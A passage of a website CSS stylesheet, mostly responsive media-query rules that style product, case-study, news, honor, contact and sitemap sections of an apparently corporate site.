        color: #333;

        border-bottom: 1px solid #dededd;

    }

    .proListCenter ul li:hover a.proMore {

        color: #999;

    }

    .proListclass1 a {

        color: #fff;

    }

}



@media (max-width:992px) {

    .col-md-1 {

        width: 8.33333333%;

    }

    .col-md-2 {

        width: 16.6666666%;

    }

    .col-md-3 {

        width: 25%;

    }

    .col-md-4 {

        width: 33.33333333%;

    }

    .col-md-5 {

        width: 41.66666666%;

    }

    .col-md-6 {

        width: 50%;

    }

    .col-md-7 {

        width: 58.33333333%;

    }

    .col-md-8 {

        width: 66.66666666%;

    }

    .col-md-9 {

        width: 75%;

    }

    .col-md-10 {

        width: 83.33333333%;

    }

    .col-md-11 {

        width: 91.666666666;

    }

    .col-md-12 {

        width: 100%;

    }

    .caseMenuTop {

        display: none;

    }

    .caseMenuBottom .caseTitleR ul {

        padding-top: .1rem;

    }

    .caseMenuBottom .caseTitleR ul li {

        padding-right: .05rem;

    }

    .caseTab ul li b {

        display: none;

    }

    .caseRel i {

        display: block;

        text-align: center;

        font-size: .2rem;

    }

    .proListclass1 a {

        color: #fff;

    }

}



@media (max-width:768px) {

    .proListclass1 a {

        color: #fff;

    }

    .col-sm-1 {

        width: 8.33333333%;

    }

    .col-sm-2 {

        width: 16.6666666%;

    }

    .col-sm-3 {

        width: 25%;

    }

    .col-sm-4 {

        width: 33.33333333%;

    }

    .col-sm-5 {

        width: 41.66666666%;

    }

    .col-sm-6 {

        width: 50%;

    }

    .col-sm-7 {

        width: 58.33333333%;

    }

    .col-sm-8 {

        width: 66.66666666%;

    }

    .col-sm-9 {

        width: 75%;

    }

    .col-sm-10 {

        width: 83.33333333%;

    }

    .col-sm-11 {

        width: 91.666666666;

    }

    .col-sm-12 {

        width: 100%;

    }

    .caseMenuBottom .caseTitleR ul {

        padding-top: .1rem;

    }

    .caseMenuBottom .caseTitleR ul li {

        padding: .05rem 0.2rem;

    }

    .caseRer {

        display: none;

    }

    .caseList {

        padding-top: .2rem;

    }

    .caseTitleR ul li:hover {

        box-shadow: 0 0 0;

    }

    .caseList li:hover .caseText {

        background: #fff;

    }

    .caseList li .caseListTitle {

        font-size: .14rem;

        font-weight: normal;

    }

    .caseList li:hover .caseListTitle {

        font-weight: bold;

        font-weight: normal;

    }

    .caseList li {

        margin-bottom: .2rem;

    }

    .caseList li:hover .caseListTitle {

        color: #333;

    }

    .caseList li p {

        font-size: 1.2rem;

        line-height: 1.5rem;

        display: -webkit-box;

        -webkit-box-orient: vertical;

        -webkit-line-clamp: 4;

        overflow: hidden;

        height: .6rem;

        font-size: .15rem;

        padding: 0 .05rem;

    }

    .caseText {

        padding-top: 0;

        padding-bottom: .05rem;

    }

    .caseList li .caseMore {

        display: none;

    }

    .caseLine {

        display: none;

    }

    .caseList li:hover p {

        color: #666;

    }

    .caseList li:hover .caseListhide {

        top: -102%;

    }

    .caseContainer {

        padding-bottom: .4rem;

    }

    .caseTab ul li img {

        display: none;

    }

    .caseTab ul li span {

        display: none;

    }

    .caseTab ul li i {

        display: block;

        margin: 0 auto;

    }

    .caseTab ul li i.caseCenterIco2 {

        display: block;

        float: right;

        padding: .25rem;

        background: url(../img/caseCenterIco2.png) no-repeat center;

    }

    .caseTab ul li {

        padding: 0 .2rem;

        background: #ededed;

    }

    .caseTab {

        margin-top: .2rem;

    }

    .caseCenter h3 {

        font-size: .24rem;

        line-height: .13rem;

    }

    .caseRecenter li .caseMore {

        display: none;

    }

    .caseRecenter li p {

        font-size: .14rem;

        line-height: .2rem;

        padding: 0 .1rem;

        line-height: .2rem;

        height: .8rem;

        display: -webkit-box;

        -webkit-box-orient: vertical;

        -webkit-line-clamp: 4;

        overflow: hidden;

        color: #666;

    }

    .caseRecenter .caseText {

        background: #f2f2f2;

        padding-bottom: 1rem;

    }

    .caseRe i {

        display: block;

        text-align: center;

        font-size: .24rem;

    }

    .proListTop img {

        display: none;

    }

    .proList {

        padding-top: .2rem;

    }

    .prouctsTitle h3 {

        color: #333;

    }

    .prouctsTitle p {

        color: #666;

    }

    .proList_classify ul li p {

        display: none;

    }

    .proHot, .newsHot {

        display: none;

    }

    .proListRtop {

        display: none;

    }

    .proListRsort {

        display: none;

    }

    .productsBorer {

        padding: .05rem;

    }

    .proListCenter ul {

        margin-right: -15px;

        margin-left: -15px;

    }

    .proListclass1 {

        background: #f1f1f1;

    }

    .proList_classify ul li i {

        display: none;

    }

    .proListclass1 span {

        width: 100%;

        font-size: .14rem;

        font-weight: normal;

        color: #333;

    }

    .proListCenter ul li:hover .productsBorer {

        border: 1px solid #dededd;

    }

    .proListCenter ul li:hover .caseListhide {

        top: -100%;

    }

    .proListCenter li {

        margin-top: 0;

        margin-bottom: .1rem;

    }

    .proListCenter ul li:hover a.proListTitle {

        color: #333;

        border-bottom: 1px solid #dededd;

    }

    .proListCenter ul li:hover a.proMore {

        color: #999;

    }

    .pro_page {

        margin: 0;

        text-align: center;

    }

    .proList_sort ul li:hover .proHot_txt {

        color: #333;

    }

    .proList_classify {

        margin-left: 15px;

        margin-right: 15px;

    }

    .exzoom .exzoom_zoom_outer {

        display: none

    }

    .productRtopr h4 {

        display: none;

    }

    .productRtopr p {

        display: none;

    }

    .productRtopr h5 {

        display: none;

    }

    .relevant {

        display: none;

    }

    .relevantImg {

        display: none;

    }

    .details {

        display: none;

    }

    .detailsR {

        display: none;

    }

    .promessageBox input {

        margin-top: .1rem;

    }

    .textarea {

        min-height: .8rem;

    }

    .show {

        height: 1.4rem;

    }

    .show img {

        height: 1.4rem;

    }

    .smallshow>.middle_box {

        width: 78%;

    }

    .productRtopl {

        padding-left: -15px;

        padding-right: -15px;

    }

    .smallshow .middle>li {

        padding: 0 1%;

    }

    .bg_right {

        display: none;

    }

    .mask {

        display: none;

    }

    .smallshow .middle {

        overflow: hidden;

        transition: all 0.5s;

        height: .4rem;

    }

    .smallshow .middle>li {

        width: 21%;

    }

    .prolistImgd {

        padding: 0px;

        margin-bottom: .1rem;

    }

    .productsLil i {

        display: none;

    }

    .productsLil {

        margin-top: .1rem;

        margin-bottom: .1rem;

    }

    .productsLir i {

        margin-bottom: 0;

    }

    .productsLir {

        padding: 0;

    }

    .productss .proListRsort {

        border-bottom: 1px solid #dededd;

        box-shadow: 0 0 0;

        margin-bottom: 0rem;

    }

    .aboutTop {

        background: none;

    }

    .aboutL {

        padding-right: 0;

        padding-bottom: 0;

    }

    .aboutR h4 {

        font-size: .18rem;

    }

    .aboutR {

        padding-top: .1rem;

        color: #333;

    }

    .aboutR h4 {

        color: #333;

        text-align: center;

    }

    .aboutR span {

        display: block;

        color: #333;

        text-align: center;

        color: #999;

    }

    .aboutR p {

        color: #333;

        height: auto;

    }

    .aboutLine {

        margin: .4rem auto;

        background: #666;

    }

    .aboutTitle h3 {

        margin-top: .2rem;

        font-size: .2rem;

    }

    .aboutTitle span {

        padding-top: 0;

    }

    .honor ul li {

        margin-top: .1rem;

    }

    .contact ul li:hover .contactBottom {

        background: none;

    }

    .contact ul li:hover .contactTop {

        background: none;

    }

    .contact ul li:hover h4.contactmeg {

        background: url(../img/contactico1.png) no-repeat center .1rem;

    }

    .contact ul li:hover h4.contactNetwork {

        background: url(../img/contactico2.png) no-repeat center .1rem;

    }

    .contact ul li:hover h4.contactService {

        background: url(../img/contactico3.png) no-repeat center .1rem;

    }

    .contact ul li:hover .contactTop h4 {

        color: #333;

    }

    .contact ul li:hover .contactTop span {

        color: #666;

    }

    .contactBottom {

        padding: 0.1rem 0;

    }

    .contact ul li:first-child .contactBottom {

        padding: 0.1rem 0 .8rem;

    }

    .contact ul li {

        margin-top: .2rem;

    }

    .contactTop {

        padding: .1rem 0;

    }

    .contact {

        padding-bottom: .2rem;

    }

    .contactBox ul li {

        padding: 0 3%;

        margin: .2rem 0;

        height: auto;

    }

    .contactList ul li h4 {

        line-height: 2;

    }

    .contactBox {

        margin-top: 0;

    }

    .aboutTitle p {

        padding: .2rem 5%;

        text-align: left;

        text-indent: .2em;

    }

    .news_classify {

        padding-left: 15px;

        padding-right: 15px;

    }

    .news_classify ul li a {

        background: #f2f2f2;

    }

    .news_classify ul li b {

        display: none;

    }

    .news_classify ul li i {

        display: none;

    }

    .newsCenterTop {

        padding: .1rem;

        margin-top: .2rem;

        border-radius: .5px;

    }

    .newsCenterT, .newsCenterTopl, .newsCenterTopr {

        padding-left: 0;

        padding-right: 0;

    }

    .nwesCenterbText span {

        display: none;

    }

    .newsCenterbTextr {

        width: 100%;

        padding: 0 8% 1%;

    }

    .honorMore1 {

        margin-bottom: 0.2rem;

    }

    .bdshare-button-style1-16 {

        display: none;

    }

    .newsCenterb ul li {

        padding-left: 0;

        padding-right: 0;

        box-shadow: 0 0 16px rgba(0, 0, 0, .1);

    }

    .news_classify ul li:hover span {

        color: #333;

        background: url(../img/newsIco1.png) no-repeat 90% center;

    }

    .newsCenterb ul li:hover a {

        color: #333;

    }

    .newsTop ul li:hover .newsTopcenter {

        -webkit-transform: translateY(0px);

        transform: translateY(0px);

        background: #fff;

        box-shadow: 0 0 16px rgba(0, 0, 0, .1);

    }

    .newsTop ul li:hover .newsText {

        color: #333;

    }

    .newsTop ul li:hover .newsTopcenter span {

        color: #333;

        background: url(../img/newsListMore.png) no-repeat 96% center;

    }

    .newsTopcenter span {

        margin-top: .05rem;

        color: #999;

    }

    .newsTopcenter .newsText {

        overflow: hidden;

        text-overflow: ellipsis;

        white-space: nowrap;

    }

    .newsListRtop:hover .newsListRtopL {

        display: none;

        width: 0;

    }

    .newsListRtop:hover .newsListRtopR {

        width: 100%;

    }

    .newsQa {

        margin-top: .3rem;

    }

    .newsQa ul li a {

        width: 83%;

    }

    .newsQa ul li b {

        width: 83%;

    }

    .newsQa ul li:hover {

        color: #333;

    }

    .newsListRtop:hover {

        box-shadow: 0 0 0 rgb(255, 255, 255);

        border-bottom: 1px solid #f2f2f2;

    }

    .newsListLcenter:hover {

        box-shadow: 0 0 0 rgba(255, 255, 255, 1)

    }

    .newsListRtop:hover .newsListRtopR {

        padding: 0;

    }

    .newsListRtop:hover .newsListRtopR a {

        color: #333;

    }

    .productTopImg {

        padding: 0;

    }

    .pc-slide {

        margin: .2rem 0 0rem;

    }

    .driving-way .hd {

        display: none;

    }

    .driving-way .map-tab #result {

        top: 130%;

        width: 100%;

    }

    .content-show {

        overflow: hidden;

        padding-bottom: .4rem;

    }

    .wjdh-map #wmap {

        height: 5rem;

    }

    .caseRecommend {

        padding-bottom: .5rem;

    }

    .caseRecenter li:hover .caseListhide {

        display: none;

    }

    .caseRecenter li:hover .caseText {

        background: #f2f2f2;

    }

    .caseRecenter li:hover .caseListTitle {

        color: #333;

        font-weight: bold;

    }

    .caseRecenter li:hover p {

        color: #666;

    }

    .prolistImgd:hover .proMored {

        position: absolute;

        top: 84%;

        width: 100%;

        height: 0%;

        left: 0;

        width: 100%;

        background: rgba(0, 0, 0, .4) url(../img/productsList3.png) no-repeat 90% .8rem;

        color: #fff;

        line-height: 1.4rem;

        -webkit-transition: .5s;

        transition: .5s;

        padding: 3% 5%;

        text-align: left;

    }

    .aboutR p {

        height: auto

    }

    .aboutR p:hoveR {

        height: auto;

    }

    .newsdetails {

        margin-left: 0;

        margin-right: 0;

    }

    .productsCenter {

        padding-left: -15px;

        padding-right: -15px;

    }

    .productRtop .productRtopl {

        padding-left: -15px;

        padding-right: -15px;

    }

    .pro-textarea {

        text-indent: .25rem;

        line-height: 2.4;

    }

    .productsTTOP:hover .casemImg {

        display: none;

    }

    .caseTitleR ul li:hover a {

        color: #333;

    }

    .honor ul li:hover .honorImg span::before {

        opacity: 0;

    }

    .honor ul li:hover .honorMore {

        color: #333;

    }

    .contact ul li:hover .contactBottom::before, .contact ul li:hover .contactBottom::after {

        opacity: 0;

        content: "";

    }

    .contact ul li:hover {

        -webkit-transform: translateY(0px);

        transform: translateY(0px);

    }

    .caseList li:hover .caseListhide {

        display: none;

    }

    .newsCenterb ul li:hover .newsCenterbImg::before, .newsCenterb ul li:hover .newsCenterbImg::after {

        opacity: 0;

        content: "";

    }

    .newsCenterb ul li .newsCenterbImg i {

        opacity: 0;

    }

    .newsCenterb ul li:hover .newsCenterbImg i {

        opacity: 0;

    }

    .newsTopcenter .newsText {

        height: .2em;

        display: block;

    }

    .proListCenter li .productsBorer:hover .border-left {

        opacity: 0;

    }

    .proListCenter li .productsBorer:hover .border-right {

        opacity: 0;

    }

    .proListCenter li .productsBorer:hover .border-top {

        opacity: 0;

    }

    .proListCenter li .productsBorer:hover .border-bottom {

        opacity: 0;

    }

    .productsBorer:hover i a::before, .productsBorer:hover i a::after {

        display: none;

    }

    .newsCenterTop:hover a img {

        -webkit-transform: scale(1);

        transform: scale(1);

        opacity: 1;

    }

    .newsCenterTopr h4 a {

        font-size: .16rem;

    }

    .newsCenterTop:hover h4 a {

        color: #333;

        -webkit-transform: translateX(0px);

        transform: translateX(0px);

    }

    .newsCenterb ul li:hover .newsCenterbTextr a {

        -webkit-transform: translateX(0px);

        transform: translateX(0px);

    }

    .newsCenterb ul li .newsCenterbTextr {

        animation: newsd linear 3s infinite alternate;

    }

    .newsTop ul li:hover .newsImg::before {

        opacity: 0;

    }

    .prolistImgd:hover .proMored {

        height: 20%;

    }

    .productsCtl img {

        margin-left: .05rem;

    }

    .sidepromenu {

        padding-left: 2px;

        padding-right: 2px;

    }

    .JourTopLineL, .JourTopLineR {

        display: none;

    }

    .JourTopLineText {

        width: 100%;

    }

    .JourTopCenterL {

        display: none;

    }

    .JourCenterL {

        width: 100%;

    }

    .JourCenterR {

        width: 100%;

        margin-top: 0.5rem;

    }

    .JourTopLineText h4, .JourCenterTitle h3 {

        font-size: 0.2rem;

    }

    .JourBottom {

        margin-bottom: 0.5rem;

    }

    .JourCenterTitle h3::before, .JourCenterTitle h3::after {

        display: none;

    }

    .JourCenterTitle h3 {

        padding-left: 0;

    }

    .JourCenterTimeBox i {

        display: none;

    }

    .JourCenterText h4 a {

        overflow: hidden;

        text-overflow: ellipsis;

        white-space: nowrap;

        display: block;

        font-weight: normal;

        height: 0.22rem;

    }

    .JourCenterText {

        padding: 0.1rem;

    }

    .JourCenterText p {

        display: -webkit-box;

        -webkit-box-orient: vertical;

        -webkit-line-clamp: 3;

        overflow: hidden;

        text-overflow: inherit;

        white-space: initial;

        height: 0.66rem;

        margin-bottom: 0.1rem;

    }

}



.caseMenu {

    width: 100%;

    height: 150px;

    background: url(../img/caseMenu.jpg) no-repeat center;

    color: #999;

}



.honorImg1 {

    display: block;

    position: relative;

    padding: 40%;

    background: #fff;

    box-shadow: 0 5px 16px rgba(0, 0, 0, .1);

}



.honorMore1 {

    text-align: center;

    display: block;

    padding-top: .08rem;

    line-height: 3;

    font-size: .15rem;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

    position: relative;

}



.honorImg1 span {

    display: block;

    position: absolute;

    width: 100%;

    height: 100%;

    top: 0%;

    left: 0%;

    display: block;

    overflow: hidden;

    pointer-events: none;

}



.productsText p span {

    font-size: .15rem;

}



.page-content span {

    font-size: .15rem;

}



.honorImg1 img {

    width: 100%;
    height: 100%;
    padding: 0%;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    margin: auto;
    object-fit: contain;

}



.honorBox ul li:hover .honorImg1 span::before {

    width: 100%;

    left: 0;

    opacity: 1;

    background: rgba(0, 0, 0, .2) url(../img/sosuo.png) no-repeat center center;

}



.honorImg1 span::before {

    content: "";
    box-sizing: border-box;
    width: 0;

    height: 100%;

    background: rgba(0, 0, 0, .2) url(../img/sosuo.png) no-repeat center -2rem;

    padding: 14px 18px;

    position: absolute;

    top: 0;

    left: 50%;

    opacity: 0;

    transition: all 500ms cubic-bezier(0.47, 0, 0.745, 0.715) 0s;

}



.honorMore1 {

    text-align: center;

    display: block;

    padding-top: 0.08rem;

    line-height: 3;

    font-size: .15rem;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

    position: relative;

    margin-bottom: 2rem;

}



.honorMore1::after, .honorMore1::before {

    -webkit-backface-visibility: hidden;

    backface-visibility: hidden;

    border-top: 1px solid transparent;

    bottom: 0;

    content: " ";

    display: block;

    margin: 0 auto;

    position: relative;

    -webkit-transition: all 280ms ease-in-out;

    transition: all 280ms ease-in-out;

    width: 0;

}



.honorBox ul li:hover .honorMore1::after, .honorBox ul li:hover .honorMore1::before {

    -webkit-backface-visibility: hidden;

    backface-visibility: hidden;

    border-color: #ddd;

    -webkit-transition: width 350ms ease-in-out;

    transition: width 350ms ease-in-out;

    width: 90%;

}



.caseRecommend .caseRecommend {

    margin-top: 1rem;

    margin-bottom: 1rem;

}



.honorBox {

    overflow: hidden;

}



.honorBox ul {

    margin-top: .2rem;

}



.searchBoxTitle {

    font-weight: bold;

    margin-top: .4rem;

    font-size: .2rem;

    letter-spacing: .2px;

    margin-bottom: .4rem;

}



.searchProducts h5 {

    border: 1px solid #ccc;

    padding: .1rem;

    border-radius: 5px;

    font-weight: bold;

    margin-bottom: .2rem;

}



.searchImg a.searchImgCenter {

    display: block;

    position: relative;

    padding: 50%;

    border: 1px solid #ccc;

}



.searchImg a.searchImgCenter img {

    position: absolute;

    top: 0;

    left: 0;

    right: 0;

    bottom: 0;

    max-width: 100%;

    max-height: 100%;

    display: block;

    padding: 10%;

}



a.searchText {

    text-align: center;

    display: block;

    margin-top: .1rem;

    font-size: .12rem;

    font-weight: bold;

    color: #666;

}



a.searchText {

    margin-bottom: .2rem;

}



.searchNews h5 {

    border: 1px solid #ccc;

    padding: .1rem;

    border-radius: 5px;

    font-weight: bold;

    margin-bottom: .2rem;

}



.searchNews ul li a {

    color: #333;

    display: block;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

    padding: .05rem 0;

    -webkit-transition: .5s;

    transition: .5s;

    font-size: .15rem;

    font-weight: bold;

}



.searchNews ul li a:hover {

    color: #12a7eb;

    -webkit-transform: translateX(5px);

    transform: translateX(5px);

}



.siteMapBox {

    overflow: hidden;

    border: 1px solid #ccc;

    margin-top: .3rem;

    padding-bottom: .3rem;

    margin-bottom: 0.3rem;

}



.text-right1 {

    float: right;

    padding: .05rem;

    background: #F8F8F8;

    color: #666;

    border: 1px solid #E0E0E0;

    z-index: 2;

}



.text-right1 a {

    color: #666;

    display: inline-block;

    padding: 0 5px;

}



.text-right1 a:hover {

    color: #333;

}



.siteMapBox ul li {

    padding: 0rem .2rem;

    line-height: .2rem;

    overflow: hidden;

}



.siteMapBox ul li a.siteTitle {

    font-weight: bold;

    display: block;

    line-height: .4rem;

    font-size: .16rem;

}



.siteMapBox ul li .siteMapMt {

    overflow: hidden;

    border: 1px solid #ccc;

    padding: .05rem;

}



.siteMapBox ul li .siteMapMt a.siteMore {

    padding: 0 20px;

}



.siteMapBox {

    position: relative;

}



.text-right1 {

    position: absolute;

    right: 0;

}



.siteMapBox ul li a.siteMore:hover {

    color: #333;

}



.siteMapBox ul li .siteMapMt b {

    display: block;

    width: 100%;

}



.searchMore {

    display: block;

}



.siteMore {

    display: block;

}



.siteMore i {

    display: block;

}



.siteMdd {

    display: block;

}



.siteMapMt span {

    display: block;

    text-align: center;

}



.siteMapMt p {

    float: left;

    margin-bottom: 0;

}



.webqq_left span {

    font-size: 18px;

}



.pro_addPageTitle {

    width: 100%;

    height: 0.7rem;

    background: #333;

    border-radius: 10px 10px 0 0;

    position: relative;

    padding: 0 20px;

}



.pro_addPageTitle h4 {

    position: relative;

    display: inline-block;

    color: #fff;

    font-size: 0.24rem;

    z-index: 2;

    background: #333;

    margin-top: 0.22rem;

}



.pro_addPageTitle p {

    position: absolute;

    top: 0;

    left: 20px;

    line-height: 0.7rem;

    color: #fff;

    opacity: 0.2;

    z-index: 2;

    text-transform: uppercase;

    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;

    font-size: 0.4rem;

    letter-spacing: -5px;

}



.pro_addPageTitle img {

    width: 0.3rem;

    height: 0.3rem;

    display: block;

    position: absolute;

    right: 20px;

    top: 20px;

}



.pro_addPagenr {

    border: 1px solid #eaeaea;

    border-top: 0;

    padding: 0 0.2rem 0.2rem;

}



.pro_addPagenr h5 {

    width: 100%;

    height: 0.5rem;

    display: block;

    background: #eaeaea;

}



.pro_addPagenr ul li h5 a {

    width: 80%;

    padding: 0 10px;

    display: block;

    padding-right: 0%;

    font-size: 0.18rem;

    line-height: 0.5rem;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

    float: left;

}



.pro_addPagenr ul li h5 b {

    width: 20%;

    background: url(../img/pro_addPagenrIco.png) no-repeat center;

    float: left;

    height: 0.5rem;

    -webkit-transition: .5s;

    transition: .5s;

    cursor: pointer;

}



.pro_addPagenr ul li h5 b.on {

    -webkit-transform: rotate(90deg);

    transform: rotate(90deg);

}



.pro_addPagenr ul li:hover h5 {

    background: #333;

    -webkit-transition: .5s;

    transition: .5s;

}



.pro_addPagenr ul li:hover h5 a {

    color: #fff;

    -webkit-transition: .5s;

    transition: .5s;

}



.pro_addPagenr ol li {

    border: 1px solid #ededed;

    border-top: 0;

    padding: 0 10px;

    line-height: 50px;

}



.pro_addPagenr ul>li {

    padding-top: 0.2rem;

}



.pro_addPagenr ol li {

    margin-top: 0;

}



.pro_addPagenr ol li a {

    width: 100%;

    padding: 0;

    display: block;

    padding-right: 20%;

    font-size: 0.14rem;

    line-height: 0.5rem;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

    background: url(../img/pro_addPagenrIco.png) no-repeat 95% center;

    -webkit-transition: .5s;

    transition: .5s;

    color: #666;

}



.pro_addPagenr ol li:hover a {

    color: #333;

    -webkit-transform: translateX(5px);

}



.pro_addNewsTitle {

    height: 0.46rem;

    width: 100%;

    background: #333333;

    padding: 0 20px;

    margin-top: 0.2rem;

}



.pro_addNewsTitle img {

    width: 0.21rem;

    height: 0.23rem;

    vertical-align: sub;

}



.pro_addNewsTitle i {

    font-size: 0.18rem;

    color: #fff;

    line-height: 0.46rem;

    padding-left: 0.1rem;

}



.pro_addNewsBox {

    width: 100%;

    padding: 0 0.2rem;

    border: 1px solid #ededed;

    border-top: 0;

}



.pro_addNewsImg {

    display: block;

    position: relative;

    padding: 32.6%;

    border: 4px solid #f0f0f0;

    margin: 0.1rem 0 0;

}



.pro_addNewsImg img {

    max-width: 100%;

    max-height: 100%;

    position: absolute;

    left: 0;

    right: 0;

    top: 0;

    bottom: 0;

    margin: auto;

}



.pro_addNewsText {

    height: 0.38rem;

    border-bottom: 1px solid #ededed;

    display: block;

    text-align: center;

    line-height: 0.38rem;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

    color: #666;

}



.pro_addNewsCenter {

    height: 30px;

    margin-top: 10px;

}



.pro_addNewsCenter .pro_addNewsBoxL {

    width: 50%;

    position: relative;

    float: left;

    height: 18px;

}



.pro_addNewsCenter .pro_addNewsBoxL img {

    display: block;

    margin: 2px 4px;

}



.pro_addNewsCenter .pro_addNewsBoxL i {

    position: absolute;

    right: 10px;

    width: 0.18rem;

    height: 0.18rem;

    cursor: pointer;

    -webkit-transition: .5s;

    transition: .5s;

    border: 1px solid #ededed;

}



.pro_addNewsCenter .pro_addNewsBoxR i {

    position: absolute;

    left: 10px;

    width: 0.18rem;

    height: 0.18rem;

    cursor: pointer;

    -webkit-transition: .5s;

    transition: .5s;

    border: 1px solid #ededed;

}



.pro_addNewsCenter .pro_addNewsBoxR {

    width: 50%;

    position: relative;

    float: left;

    height: 30px;

}



.pro_addNewsCenter .pro_addNewsBoxR img {

    display: block;

    margin: 2px 4px;

}



.pro_addNewsCenter .pro_addNewsBoxR:hover i, .pro_addNewsCenter .pro_addNewsBoxL:hover i {

    background: #333;

}



.pro_addNewsTitle1 img {

    height: 0.19rem;

    width: 0.17rem;

}



.pro_addNewsBoxList ul li {

    border: 1px solid #ededed;

    border-top: 0;

    padding: 0 0.2rem;

    line-height: 0.4rem;

}



.pro_addNewsBoxList ul li a {

    padding-left: 0.2rem;

    line-height: 0.4rem;

    display: block;

    background: url(../img/pro_addNewsBoxListIco.png) no-repeat center left;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

    -webkit-transition: .5s;

    transition: .5s;

    color: #666;

}



.pro_addNewsBoxList ul li a:hover {

    color: #333;

    -webkit-transform: translateX(5px);

    transform: translateX(5px);

}



.proListR ul li .proListCenterBpx {

    border: 1px solid #ededed;

    padding: 5px 5px 0;

    box-shadow: 0 0 16px rgba(0, 0, 0, .1);

    border-radius: 5px;

    -webkit-transition: .5s;

    transition: .5s;

    overflow: hidden;

    margin: 0 -6px 20px;

    background: #f7f7f7;

}



.proListR ul li .proListCenterBpx:hover {

    -webkit-transform: translateY(-5px);

    transform: translateY(-5px);

}



.proListR ul li .proListCenterBpx:hover .proListCenterTextL a {

    font-weight: 600;

    color: #333;

}



.proListR ul li .proListCenterBpx:hover .proListCenterTextR {

    background: #333;

}



.proListCenterTextL {

    width: 80%;

    float: left;

    display: block;

    background: #f9f9f9;

    padding-left: 0.2rem;

}



.proListCenterTextR {

    width: 20%;

    float: left;

    background: #e9e9e9;

    -webkit-transition: .5s;

    transition: .5s;

}



.proListCenterP {

    width: 105%;

    height: 5px;

    background-color: #fff;

    clear: both;

    margin: 0 -5px;

}



.proListCenter1d {

    position: relative;

    display: block;

    border: 1px solid #f1f1f1;

    border-bottom: 0;

    padding: 30%;

}



.proListR ul li .proListCenterBpx:hover {

    border-color: #333;

    background: #fff;

}



.proListCenter1d img {

    max-width: 100%;

    max-height: 100%;

    position: absolute;

    left: 0;

    right: 0;

    top: 0;

    bottom: 0;

    margin: auto;

}



.proListCenterTextL {

    height: 66px;

    overflow: hidden;

}



.proListCenterTextR {

    height: 66px;

}



.proListCenterTextR img {

    display: block;

    margin: 0.18rem auto;

}



.proListCenterText2 {

    font-size: 0.18rem;

    line-height: 2;

    font-weight: 500;

    -webkit-transition: .5s;

    transition: .5s;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

    display: block;

}



.proListCenterTextL p {

    font-size: 0.14rem;

    color: #999;

    padding-right: 0.1rem;

    margin-bottom: 0.09rem;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

}



@media (max-width:768px) {

    .caseTitleR {

        margin-bottom: .2rem;

        overflow: hidden;

    }

    .caseMenuBottom .caseTitleR ul {

        padding-top: 0;

    }

    .caseMenu {

        background: none;

    }

    .caseMenu {

        height: auto;

    }

    .honorImg1 span {

        display: none;

    }

    .honorBox ul li:hover .honorMore1::after, .honorBox ul li:hover .honorMore1::before {

        -webkit-backface-visibility: hidden;

        backface-visibility: hidden;

        border-color: transparent;

        -webkit-transition: width 350ms ease-in-out;

        transition: width 350ms ease-in-out;

        width: 90%;

        content: "";

    }

    .caseRecommend {

        padding-bottom: 0;

    }

    .caseTitleR ul li .ctc {

        display: none;

    }

    .caseTab ul li {

        padding: .2rem .2rem;

    }

    .caseTab ul li:last-child a {

        background: none;

    }

    .caseTab ul li a {

        background: none;

    }

    .caseTab ul li:hover {

        background: none;

    }

    .caseTab ul li:last-child:hover a {

        background: none;

    }

    .caseTab ul li:hover a {

        background: none;

    }

    .scan, .bdsharebuttonbox {

        display: none;

    }

    .proListCenter i a::after, .productsBorer i::after {

        display: none;

    }

    .border-left, .border-right, .border-top, .border-bottom, .border-proleft, .border-proright, .border-protop, .border-probottom {

        display: none;

    }

    .proListCenter ul li:hover a.proListTitle {

        color: #333 !important;

    }

    .pagination a, .pagination span {

        padding: 4px 7px;

        margin: 0 .05rem;

    }

    .proListclass2:hover {

        color: #fff;

    }

    .proMored {

        background: rgba(0, 0, 0, .4) url(../img/productsList3.png) no-repeat 90% 1rem;

    }

    .webqqs {

        display: none;

    }

    .caseRecenter .caseText {

        padding: 0;

    }

    .caseLdd .button_text_container {

        display: none;

    }

    .proList b {

        display: none !important;

    }

    .proListclass1 {

        overflow: hidden;

    }

    .aboutTop img {

        max-width: 100%;

        height: auto;

    }

    .contact ul li:hover .contactTop {

        background: #fff !important;

    }

    .contact ul li:hover .contactBottom::before, .contact ul li .contactBottom::before {

        display: none;

    }

    .row1 {

        margin: 0 -15px;

    }

    .proListCenter li {

        margin-top: .2rem;

        padding: 0 15px;

    }

    .productRtopr {

        height: auto;

    }

    .productsCenter img {

        max-width: 100%;

        height: auto;

    }

    .proListCenter {

        margin: 0 -15px;

    }

    .proListCenter li {

        padding: 0 15px;

    }

    .proList_classify {

        margin: 0 0px;

    }

    .proListL {

        margin-left: 0;

    }

    .container {

        padding-left: 15px;

        padding-right: 15px;

    }

    .proListclass1 i {

        display: none;

    }

    .proList_classify {

        margin-left: 15px;

        margin-right: 15px;

    }

    .proListCenter {

        margin: 0 15px;

    }

    .prolistImgd:hover .proMored {

        position: absolute;

        top: 83.5%;

        display: block;

        border-radius: 0 0 .03rem .03rem;

        left: 0;

        width: 96%;

        background: rgba(0, 0, 0, .4) url(../img/productsList3.png) no-repeat 90% .08rem;

        color: #fff;

        -webkit-transition: .5s;

        transition: .5s;

        padding: 0% 5%;

        font-size: .14rem;

        overflow: hidden;

        text-overflow: ellipsis;

        white-space: nowrap;

        padding-right: 20%;

        left: 2%;

        line-height: 1.8;

        height: .24rem;

    }

    .pc-slide .view {

        height: 217px;

    }

    .productRtopr, .productsMore {

        display: none;

    }

    .caseList li:hover .caseListTitle {

        color: #333 !important;

    }

    .caseList li p {

        display: none;

    }

    .caseMenu {}

    .caseMenuBottom {

        padding-top: 0;

    }

    .caseList {

        padding-top: .4rem;

    }

    .caseLdd:hover {

        box-shadow: 0 0 0;

    }

    .caseList li .caseListTitle {

        padding: 0.05rem 0;

    }

    .caseList li:hover .caseText {

        border-bottom: 1px solid #f2f2f2;

    }

    .caseContainer {

        padding: 0 15px;

    }

